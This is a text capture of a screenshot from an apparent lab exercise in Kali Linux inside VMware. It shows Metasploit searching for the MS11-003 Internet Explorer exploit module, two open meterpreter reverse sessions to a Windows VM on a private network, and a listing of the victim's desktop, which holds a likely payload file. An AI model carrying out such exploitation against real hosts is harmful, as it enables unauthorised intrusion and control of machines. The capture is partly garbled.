 kal yug - VMware Workstation
File Edit View VM Tabs Help
kal yug Win-10-vmware-Image KALI 2019_1 Win7
2 8:01
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good No
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/browser/ms11_003_ie_css_import
msf6 exploit(multi/handler) > use Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-R0NRRFS1TQR\DITISS @ WIN-R0NRRFS1TQR 192.168.80.144:4445 -> 192.168.80.145:49212 (192.168.80.145)
5 meterpreter x86/windows WIN-R0NRRFS1TQR\DITISS @ WIN-R0NRRFS1TQR 192.168.80.144:4445 -> 192.168.80.145:49215 (192.168.80.145)
msf6 exploit(windows/browser/ms11_003_ie_css_import) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ls -l
Listing: C:\Users\DITISS\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2023-07-12 07:01:06 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2023-07-12 07:11:38 -0400 omgputty.exe
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:31 PM
7/12/2023
1